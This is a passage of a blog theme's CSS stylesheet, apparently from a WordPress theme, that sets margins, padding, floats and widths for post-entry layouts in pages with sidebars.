	#primary.page-with-sidebar .dt-sc-overlap-style.dt-sc-one-third.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group>div:nth-child(odd):last-child,
	#primary.page-with-sidebar .dt-sc-overlap-style.dt-sc-one-third.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div:nth-child(odd):last-child,
	#primary.page-with-sidebar .dt-sc-overlap-style.dt-sc-one-third.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group>div:nth-child(odd):last-child {
		margin-right: 0;
	}

	#primary.page-with-sidebar .dt-sc-overlap-style.dt-sc-one-third.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group>div:last-child,
	#primary.page-with-sidebar .dt-sc-overlap-style.dt-sc-one-third.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group>div:last-child,
	#primary.page-with-sidebar .dt-sc-overlap-style.dt-sc-one-third.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div:last-child {
		margin-bottom: 0;
	}

	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-overlap-style.dt-sc-one-half.dt-sc-post-entry .blog-entry>div.entry-meta-group>div,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-overlap-style.dt-sc-one-half.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group>div,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-overlap-style.dt-sc-one-half.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-overlap-style.dt-sc-one-column.dt-sc-post-entry .blog-entry>div.entry-meta-group>div,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-overlap-style.dt-sc-one-column.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group>div,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-overlap-style.dt-sc-one-column.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div {
		margin-bottom: 5px;
		width: auto;
	}

	#primary.page-with-sidebar .dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry .entry-format {
		bottom: -25px;
		left: 0;
		margin: 0 auto;
		right: 0;
		text-align: center;
		top: auto;
		width: 100%;
	}

	#primary.page-with-sidebar div[class*="dt-sc-fadein"].dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry .entry-thumb .entry-format,
	#primary.page-with-sidebar div[class*="dt-sc-scale"].dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry .entry-thumb .entry-format,
	#primary.page-with-sidebar div[class*="rotate"].dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry .entry-thumb .entry-format,
	#primary.page-with-sidebar div[class*="dt-sc-fadein"].dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry .entry-thumb .entry-format,
	#primary.page-with-sidebar div[class*="dt-sc-scale"].dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry .entry-thumb .entry-format,
	#primary.page-with-sidebar div[class*="rotate"].dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry .entry-thumb .entry-format,
	#primary.page-with-sidebar .dt-sc-flash-overlay.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry .entry-thumb .entry-format,
	#primary.page-with-sidebar .dt-sc-circle-overlay.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry .entry-thumb .entry-format,
	#primary.page-with-sidebar .dt-sc-middle-radial-overlay.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry .entry-thumb .entry-format,
	#primary.page-with-sidebar .dt-sc-flash-overlay.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry .entry-thumb .entry-format,
	#primary.page-with-sidebar .dt-sc-circle-overlay.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry .entry-thumb .entry-format,
	#primary.page-with-sidebar .dt-sc-middle-radial-overlay.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry .entry-thumb .entry-format {
		bottom: -5px;
		right: 0;
		top: auto;
		transform: none;
		-moz-transform: none;
		-ms-transform: none;
		-webkit-transform: none;
	}

	#primary.page-with-sidebar .dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry .entry-format a {
		display: inline-block;
		float: none;
	}

	#primary.page-with-sidebar .dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-categories,
	#primary.page-with-sidebar .dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-tags,
	#primary.page-with-sidebar .dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-author,
	#primary.page-with-sidebar .dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-likes-views,
	#primary.page-with-sidebar .dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-comments {
		bottom: auto;
		left: auto;
		padding: 20px 20px 0 0;
		right: 0;
		top: 0;
	}

	#primary.page-with-sidebar .dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-categories,
	#primary.page-with-sidebar .dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-tags,
	#primary.page-with-sidebar .dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-author,
	#primary.page-with-sidebar .dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-likes-views,
	#primary.page-with-sidebar .dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-comments,
	#primary.page-with-sidebar .dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-categories,
	#primary.page-with-sidebar .dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-tags,
	#primary.page-with-sidebar .dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-author,
	#primary.page-with-sidebar .dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-likes-views,
	#primary.page-with-sidebar .dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-comments {
		width: 50%;
	}

	#primary.page-with-sidebar .dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-categories a,
	#primary.page-with-sidebar .dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-tags a,
	#primary.page-with-sidebar .dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-author a,
	#primary.page-with-sidebar .dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-likes-views a,
	#primary.page-with-sidebar .dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-comments a {
		float: right;
		margin-left: 5px;
		margin-right: 0;
	}

	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-categories,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-tags,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-author,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-likes-views,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-comments {
		left: auto;
		padding: 20px 20px 0 0;
		right: 0;
	}

	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-categories,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-tags,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-author,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-likes-views,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-comments {
		left: auto;
		padding: 0 20px 0 0;
		right: 0;
	}

	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-categories a,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-tags a,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-author a,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-likes-views a,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-comments a,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-categories a,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-tags a,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-author a,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-likes-views a,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-comments a {
		float: right;
		margin: 0 0 5px 10px;
	}

	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry .entry-format {
		left: -20px;
		right: auto;
	}

	#primary.page-with-sidebar .dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-categories,
	#primary.page-with-sidebar .dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-tags,
	#primary.page-with-sidebar .dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-author,
	#primary.page-with-sidebar .dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-likes-views,
	#primary.page-with-sidebar .dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-comments {
		left: 0;
		padding: 20px 0 0 20px;
		position: absolute;
		right: auto;
	}

	#primary.page-with-sidebar .dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-categories a,
	#primary.page-with-sidebar .dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-tags a,
	#primary.page-with-sidebar .dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-author a,
	#primary.page-with-sidebar .dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-likes-views a,
	#primary.page-with-sidebar .dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-comments a {
		float: left;
	}

	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry>div.entry-meta-group>div,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry>div.entry-meta-group>div:nth-child(odd),
	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry>div.entry-meta-group>div:nth-child(even) {
		margin-left: 15px;
		margin-right: 0;
	}

	.dt-sc-overlap-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-date {
		font-size: 12px;
		right: 5px;
		top: 5px;
	}

	#primary.page-with-sidebar .dt-sc-content-overlay-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-author>a,
	#primary.page-with-sidebar .dt-sc-content-overlay-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-likes-views .dt-sc-like-views>div,
	#primary.page-with-sidebar .dt-sc-content-overlay-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-comments>a {
		display: inline-block;
		float: none;
	}

	#primary.page-with-sidebar .dt-sc-content-overlay-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-thumb:before {
		background-color: #fff;
		bottom: 0;
		box-shadow: 0 0 13px 5px rgba(188, 188, 188, .3);
		-webkit-box-shadow: 0 0 13px 5px rgba(188, 188, 188, .3);
		content: '';
		display: block;
		height: 17px;
		left: 5%;
		position: absolute;
		right: auto;
		top: auto;
		width: 90%;
		z-index: 9;
	}

	#primary.page-with-sidebar .dt-sc-content-overlay-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-thumb {
		margin-bottom: -20px;
		margin-right: 0;
	}

	#primary.page-with-sidebar .dt-sc-content-overlay-style.dt-sc-post-entry.entry-list-layout .blog-entry>.entry-thumb+div:nth-child(2) {
		margin-top: 0;
	}

	#primary.page-with-sidebar .dt-sc-content-overlay-style.dt-sc-post-entry.entry-list-layout .blog-entry>.entry-thumb .bx-controls a {
		bottom: 30px;
	}

	#primary.page-with-sidebar .dt-sc-content-overlay-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div:not(.entry-thumb) {
		padding: 0 40px;
	}

	#primary.page-with-sidebar.with-both-sidebar .dt-sc-one-third.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group>div:nth-child(odd),
	#primary.page-with-sidebar.with-both-sidebar .dt-sc-one-third.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div:nth-child(odd),
	#primary.page-with-sidebar.with-both-sidebar .dt-sc-one-third.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group>div:nth-child(even),
	#primary.page-with-sidebar.with-both-sidebar .dt-sc-one-third.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div:nth-child(even),
	#primary:not(.page-with-sidebar) .dt-sc-one-half.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group>div:nth-child(odd),
	#primary:not(.page-with-sidebar) .dt-sc-one-half.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div:nth-child(odd),
	#primary:not(.page-with-sidebar) .dt-sc-one-half.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group>div:nth-child(even),
	#primary:not(.page-with-sidebar) .dt-sc-one-half.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div:nth-child(even) {
		clear: both;
		display: inline-block;
		float: none;
		margin-bottom: 10px;
		text-align: inherit;
		width: 100%;
	}

	#primary.page-with-sidebar.with-both-sidebar .dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details {
		min-height: auto;
	}

	#primary.page-with-sidebar.with-both-sidebar .dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div:nth-last-child(2):not(.entry-meta-group) {
		margin-bottom: 0;
	}

	#primary.page-with-sidebar.with-both-sidebar .dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details .entry-meta-group:last-child,
	#primary:not(.page-with-sidebar) .dt-sc-one-half.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details .entry-meta-group:last-child {
		bottom: 0;
		margin-bottom: 18px;
		position: relative;
	}

	#primary.page-with-sidebar.with-both-sidebar .dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div:nth-last-child(2):not(.entry-meta-group),
	.dt-sc-one-half.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div:nth-last-child(2):not(.entry-meta-group) {
		margin-bottom: 0;
	}

	#primary.page-with-sidebar.with-both-sidebar .dt-sc-one-half.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group>div:nth-child(odd),
	#primary.page-with-sidebar.with-both-sidebar .dt-sc-one-half.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div:nth-child(odd),
	#primary.page-with-sidebar.with-both-sidebar .dt-sc-one-half.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group>div:nth-child(even),
	#primary.page-with-sidebar.with-both-sidebar .dt-sc-one-half.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div:nth-child(even),
	#primary.page-with-sidebar.with-both-sidebar .dt-sc-one-column.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group>div:nth-child(odd),
	#primary.page-with-sidebar.with-both-sidebar .dt-sc-one-column.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div:nth-child(odd),
	#primary.page-with-sidebar.with-both-sidebar .dt-sc-one-column.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group>div:nth-child(even),
	#primary.page-with-sidebar.with-both-sidebar .dt-sc-one-column.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div:nth-child(even) {
		clear: both;
		display: inline-block;
		float: none;
		margin-bottom: 10px;
		text-align: inherit;
		width: 100%;
	}

	#primary.page-with-sidebar.with-both-sidebar .dt-sc-one-half.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details,
	#primary.page-with-sidebar.with-both-sidebar .dt-sc-one-column.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details {
		min-height: auto;
	}

	#primary.page-with-sidebar.with-both-sidebar .dt-sc-one-half.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div:nth-last-child(2):not(.entry-meta-group),
	#primary.page-with-sidebar.with-both-sidebar .dt-sc-one-column.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div:nth-last-child(2):not(.entry-meta-group) {
		margin-bottom: 0;
	}

	#primary.page-with-sidebar.with-both-sidebar .dt-sc-one-half.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details .entry-meta-group:last-child,
	#primary.page-with-sidebar.with-both-sidebar .dt-sc-one-column.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details .entry-meta-group:last-child {
		bottom: 0;
		margin-bottom: 18px;
		position: relative;
	}

	#primary.page-with-sidebar.with-both-sidebar .dt-sc-one-half.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div:nth-last-child(2):not(.entry-meta-group),
	#primary.page-with-sidebar.with-both-sidebar .dt-sc-one-column.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div:nth-last-child(2):not(.entry-meta-group) {
		margin-bottom: 0;
	}

	#primary.page-with-sidebar .dt-sc-content-overlay-style.dt-sc-post-entry.entry-list-layout .blog-entry .entry-title h4 span.sticky-post,
	#primary.page-with-sidebar .dt-sc-content-overlay-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry .entry-title h4 span.sticky-post {
		left: 0;
		margin: 0 auto;
		opacity: .3;
		right: 0;
		transform: none;
		-moz-transform: none;
		-ms-transform: none;
		-ms-transform: none;
		-webkit-transform: none;
	}

	#primary.page-with-sidebar .dt-sc-content-overlay-style.dt-sc-post-entry.entry-list-layout .blog-entry .entry-title h4 span.sticky-post+a {
		margin-left: 0;
	}

	#primary.page-with-sidebar .dt-sc-content-overlay-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry .entry-title h4 span.sticky-post+a {
		margin-right: 0;
	}

	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-simple-withbg-style.dt-sc-one-third.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-simple-withbg-style.dt-sc-one-third.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-meta-group,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-simple-withbg-style.dt-sc-one-third.dt-sc-post-entry:not(.entry-cover-layout) .blog-entry>div:not(.entry-thumb) {
		padding: 0 0;
	}

	#primary.page-with-sidebar .dt-sc-simple-withbg-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div:nth-child(odd),
	#primary.page-with-sidebar .dt-sc-simple-withbg-style.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group>div:nth-child(odd),
	#primary.page-with-sidebar .dt-sc-simple-withbg-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div:nth-child(odd),
	#primary.page-with-sidebar .dt-sc-simple-withbg-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div:nth-child(even),
	#primary.page-with-sidebar .dt-sc-simple-withbg-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div:nth-child(even),
	#primary.page-with-sidebar .dt-sc-simple-withbg-style.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group>div:nth-child(even) {
		clear: none;
		display: inline-block;
		float: none;
		text-align: inherit;
		width: auto;
	}

	#primary.page-with-sidebar .dt-sc-simple-withbg-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-meta-group>div:nth-child(odd),
	#primary.page-with-sidebar .dt-sc-simple-withbg-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-meta-group>div:nth-child(even) {
		margin-bottom: 5px;
	}

	#primary.page-with-sidebar .dt-sc-simple-withbg-style.dt-sc-post-entry.entry-right-thumb .blog-entry>div.entry-meta-group>div,
	#primary.page-with-sidebar .dt-sc-simple-withbg-style.dt-sc-post-entry.entry-right-thumb .blog-entry>div.entry-meta-group>div:nth-child(odd),
	#primary.page-with-sidebar .dt-sc-simple-withbg-style.dt-sc-post-entry.entry-right-thumb .blog-entry>div.entry-meta-group>div:nth-child(even) {
		margin-left: 0;
		;
		margin-right: 25px;
	}

	#primary.page-with-sidebar .dt-sc-simple-withbg-style.dt-sc-post-entry.entry-right-thumb .blog-entry>div.entry-meta-group>div:last-child,
	#primary.page-with-sidebar .dt-sc-simple-withbg-style.dt-sc-post-entry.entry-right-thumb .blog-entry>div.entry-meta-group>div:nth-child(odd):last-child,
	#primary.page-with-sidebar .dt-sc-simple-withbg-style.dt-sc-post-entry.entry-right-thumb .blog-entry>div.entry-meta-group>div:nth-child(even):last-child {
		margin-right: 0;
	}

	#primary.page-with-sidebar .dt-sc-simple-withbg-style.dt-sc-post-entry.entry-list-layout:before {
		left: 0;
	}

	#primary.page-with-sidebar .dt-sc-simple-withbg-style.dt-sc-post-entry.entry-right-thumb .blog-entry>div.entry-meta-group>div:not(:last-child):after {
		left: auto;
		right: -15px;
	}

	#primary.page-with-sidebar .dt-sc-simple-withbg-style.dt-sc-post-entry.entry-list-layout .blog-entry>div:nth-child(2) {
		margin-top: 25px;
	}

	#primary.page-with-sidebar .dt-sc-simple-withbg-style.dt-sc-post-entry.entry-list-layout .blog-entry>div:last-child,
	#primary.page-with-sidebar.with-both-sidebar .dt-sc-simple-withbg-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-meta-group {
		padding: 0 40px;
	}

	#primary.page-with-sidebar .dt-sc-simple-withbg-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-body:last-child p {
		margin-bottom: 0;
	}

	#primary.page-with-sidebar .dt-sc-simple-withbg-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group>div,
	#primary.page-with-sidebar .dt-sc-simple-withbg-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group>div:nth-child(odd),
	.dt-sc-simple-withbg-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group>div:nth-child(even) {
		display: inline-block;
		float: none;
		margin-bottom: 0;
	}

	#primary.with-both-sidebar .dt-sc-simple-withbg-style.dt-sc-one-half.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group>div,
	#primary.with-both-sidebar .dt-sc-simple-withbg-style.dt-sc-one-half.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group>div:nth-child(odd) {
		margin-top: 8px;
	}

	#primary.page-with-sidebar .dt-sc-simple-withbg-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div:not(.entry-thumb) {
		padding: 0 20px;
	}

	#primary.page-with-sidebar .dt-sc-simple-withbg-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div.entry-social-share {
		margin-bottom: 10px;
	}

	#primary.page-with-sidebar .dt-sc-simple-withbg-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group:not(:last-child),
	#primary.page-with-sidebar .dt-sc-simple-withbg-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-meta-group:not(:last-child) {
		margin-bottom: 0;
	}

	.dt-sc-simple-withbg-style.dt-sc-one-third.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group>div:nth-child(even),
	.dt-sc-simple-withbg-style.dt-sc-one-third.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group>div:nth-child(odd),
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-simple-withbg-style.dt-sc-one-third.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group>div:nth-child(even),
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-simple-withbg-style.dt-sc-one-third.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group>div:nth-child(odd) {
		display: inline-block;
		float: none;
		margin-bottom: 10px;
		width: auto;
	}

	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-simple-withbg-style.dt-sc-one-third.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group:last-child {
		margin-bottom: 25px;
	}

	.dt-sc-simple-withbg-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group:last-child {
		margin-bottom: 25px;
	}

	.dt-sc-simple-withbg-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-body p {
		margin-bottom: 0;
	}

	#primary.page-with-sidebar .dt-sc-alternate-style.dt-sc-post-entry.entry-list-layout .entry-title h4 a:before {
		left: 0;
		right: 0;
		margin: 0 auto;
	}

	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-classic-style.dt-sc-one-third.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-classic-style.dt-sc-one-third.dt-sc-post-entry.entry-grid-layout .blog-entry>div:not(.entry-thumb) {
		padding: 0;
	}

	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-classic-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div,
